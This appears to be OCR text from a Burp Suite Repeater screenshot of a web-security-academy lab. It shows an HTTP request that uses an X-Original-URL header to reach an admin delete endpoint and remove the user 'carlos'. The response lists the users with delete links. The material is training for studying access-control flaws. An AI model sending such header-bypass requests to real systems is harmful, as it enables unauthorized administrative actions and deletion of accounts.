 1 2 3 4 EN
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://0a0000cb03543db0c0fa5c60005700dc.web-security-aca
Request
Pretty Raw \n Actions
1 GET /?username=carlos HTTP/1.1
2 Host:
0a0000cb03543db0c0fa5c60005700dc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0a0000cb03543db0c0fa5c60005700dc.web-security-academy.
net/
9 Cookie: session=ebmkiTXusVHT4BFIYvzJTz6ioQ4XWF6i
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-Original-URL: /admin/delete
16
17
Response
Pretty Raw Render \n Actions
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/admin/delete?username=carlos">Delete</a
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/admin/delete?username=wiener">Delete</a
62 </div>
63 </section>
64 <br>
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (4)